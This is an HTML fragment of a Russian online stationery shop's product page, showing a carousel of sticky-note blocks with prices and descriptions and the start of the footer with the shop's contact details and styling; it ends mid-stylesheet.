			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_26.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-profit-pastelnyj-76h76-mm-400-listov-4-czveta/">Блок самоклеящийся (стикеры) STAFF PROFIT ПАСТЕЛЬНЫЙ, 76х76 мм, 400 листов, 4 цвета</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/" rel="tag">Школьная продукция</a>, <a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/blok-samokleyashhijsya/" rel="tag">Липкие блоки</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>115.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Бумага для заметок с клейким краем STAFF рекомендуется для использования в процессе совещаний, обучения, мозговых штурмов. Идеально подойдет для использования как в офисе, так и дома.

Стикеры 4 пастельных цветов (желтый, розовый, зелёный, голубой) в форме куба 76х76 мм состоят из 400 листов. Плотность бумаги составляет 75 г/м2. Клейкий слой - 22 Н/м. Легко клеятся к любой поверхности. Не оставляют следов. Упакованы в полиэтиленовую пленку.

Убедитесь в отсутствии пыли и грязи на поверхности для приклеивания. Так вы обеспечите наиболее продолжительный срок службы клеевого слоя.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=12748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12748" data-product_sku="129352" aria-label="Добавить «Блок самоклеящийся (стикеры) STAFF PROFIT ПАСТЕЛЬНЫЙ, 76х76 мм, 400 листов, 4 цвета» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-profit-pastelnyj-76h76-mm-400-listov-4-czveta/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12748"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-12754 status-publish last instock product_cat-blok-samokleyashhijsya has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12754">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-pastelnyj-51h51-mm-400-listov-4-czveta/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_31.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-pastelnyj-51h51-mm-400-listov-4-czveta/">Блок самоклеящийся (стикеры), BRAUBERG, ПАСТЕЛЬНЫЙ, 51х51 мм, 400 листов, 4 цвета</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/blok-samokleyashhijsya/" rel="tag">Липкие блоки</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>195.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Бумага для заметок с клейким краем BRAUBERG рекомендуется для использования в процессе совещаний, обучения, мозговых штурмов. Идеально подойдет для работников офиса и руководителей.

</div>
<div>

Стикеры 4 пастельных цветов (желтый, розовый, зеленый, голубой) в форме куба 51х51 мм состоят из 400 листов. Плотность бумаги составляет 75 г/м2. Клейкий слой - 35 Н/м. Легко клеятся к любой поверхности. Не оставляют следов. Упакованы в полиэтиленовую пленку.

Убедитесь в отсутствии пыли и грязи на поверхности для приклеивания. Так вы обеспечите наиболее продолжительный срок службы клеевого слоя.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=12754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12754" data-product_sku="122858" aria-label="Добавить «Блок самоклеящийся (стикеры), BRAUBERG, ПАСТЕЛЬНЫЙ, 51х51 мм, 400 листов, 4 цвета» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-pastelnyj-51h51-mm-400-listov-4-czveta/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12754"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-10940 status-publish first instock product_cat-blok-samokleyashhijsya product_cat-shkolnaya-produkcziya has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10940">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-pastelnyj-76h51-mm-100-listov-goluboj/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_20.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-pastelnyj-76h51-mm-100-listov-goluboj/">Липкий блок BRAUBERG, ПАСТЕЛЬНЫЙ, 76х51 мм, 100 листов, голубой</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/" rel="tag">Школьная продукция</a>, <a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/blok-samokleyashhijsya/" rel="tag">Липкие блоки</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>41.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Бумага для заметок с клейким краем BRAUBERG рекомендуется для использования в процессе совещаний, обучения, мозговых штурмов. Идеально подойдет для работников офиса и руководителей.

</div>
<div>

Стикеры голубого пастельного цвета в форме прямоугольника 76х51 мм состоят из 100 листов. Плотность бумаги составляет 75 г/м2. Клейкий слой - 35 Н/м. Легко клеятся к любой поверхности. Не оставляют следов. Упакованы в полиэтиленовую пленку.

Чтобы стикеры держались дольше, следуйте рекомендациям по использованию:

- Отделяйте листы от блока вдоль клеевой полосы, в горизонтальном направлении. Это поможет избежать скручивания и последующего отклеивания стикера.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=10940" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10940" data-product_sku="122692" aria-label="Добавить «Липкий блок BRAUBERG, ПАСТЕЛЬНЫЙ, 76х51 мм, 100 листов, голубой» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-pastelnyj-76h51-mm-100-listov-goluboj/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10940"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-10948 status-publish last instock product_cat-blok-samokleyashhijsya product_cat-shkolnaya-produkcziya has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10948">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-neonovyj-76h51-mm-90-listov-zheltyj/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_19.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-neonovyj-76h51-mm-90-listov-zheltyj/">Липкий блок, BRAUBERG, НЕОНОВЫЙ, 76х51 мм, 90 листов, желтый</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/" rel="tag">Школьная продукция</a>, <a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/blok-samokleyashhijsya/" rel="tag">Липкие блоки</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>65.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Бумага для заметок с клейким краем BRAUBERG рекомендуется для использования в процессе совещаний, обучения, мозговых штурмов. Идеально подойдет для работников офиса и руководителей.

</div>
<div>

Стикеры жёлтого неонового цвета в форме прямоугольника 76х51 мм состоят из 90 листов. Плотность бумаги составляет 75 г/м2. Клейкий слой - 35 Н/м. Легко клеятся к любой поверхности. Не оставляют следов. Упакованы в полиэтиленовую пленку.

Чтобы стикеры держались дольше, следуйте рекомендациям по использованию:

- Отделяйте листы от блока вдоль клеевой полосы, в горизонтальном направлении. Это поможет избежать скручивания и последующего отклеивания стикера.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=10948" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10948" data-product_sku="122699" aria-label="Добавить «Липкий блок, BRAUBERG, НЕОНОВЫЙ, 76х51 мм, 90 листов, желтый» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-neonovyj-76h51-mm-90-listov-zheltyj/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10948"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-226 -->
			
					
	</div>

</div>

</div><!-- #product-12751 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://kancmarket12.ru/wp-content/uploads/elementor/css/post-818.css?ver=1667471497" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-full_width elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://kancmarket12.ru/">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="logo_horizontal_rgb" alt="logo_horizontal_rgb" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/elementor/thumbs/logo_horizontal_rgb-psacyk806elth0xprqg24yjdq5emewb9n416vor75g.png" /><noscript><img src="https://kancmarket12.ru/wp-content/uploads/elementor/thumbs/logo_horizontal_rgb-psacyk806elth0xprqg24yjdq5emewb9n416vor75g.png" title="logo_horizontal_rgb" alt="logo_horizontal_rgb" /></noscript>							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-a27782c elementor-widget elementor-widget-wd_text_block" data-id="a27782c" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Интернет-магазин канцелярских товаров для дома и офиса.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h5><strong>Контакты:</strong></h5>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget__width-inherit elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-cursor-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-cursor-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Офис: г. Йошкар-Ола, ул. Якова Эшпая, 156А 					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-phone-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-phone-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Телефон: +79697787658					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-envelope-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-envelope-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6328020d002e02110806175251231a020d07061b4d1116">[email&#160;protected]</a>					</span>

									</li>
											<li class="elementor-repeater-item-f439e20">
											<span class="list-icon"></span>					
					<span class="list-content">
						Режим работы: пн-пт с 9-00 до 19-00 
 сб-вс выходные					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-16852f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16852f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed41d7c" data-id="ed41d7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-531edb5 elementor-shape-circle elementor-grid-4 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="531edb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.6 - 15-09-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.